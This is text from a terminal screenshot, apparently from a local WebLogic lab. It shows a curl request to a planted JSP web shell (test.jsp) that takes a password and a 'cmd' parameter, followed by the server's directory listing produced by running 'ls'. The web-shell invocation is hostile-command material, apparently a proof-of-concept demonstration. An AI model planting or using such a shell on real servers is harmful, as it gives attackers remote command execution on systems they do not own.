 ⌥⌘1 mentohust... ⌘1 ..e-scan-cl... ⌘2 root@a5e9... ⌘3 ~ (zsh) ⌘4 tvps (ssh) ⌘5
12% 12 GB 8.2 kB↓ 7.2 kB↑
p2hm1n ~ curl http://localhost:7001/bea_wls_internal/test.jsp\?pwd\=p2hm1n\&cmd\=ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
nullwhoami
security
servers
startWebLogic.sh
p2hm1n ~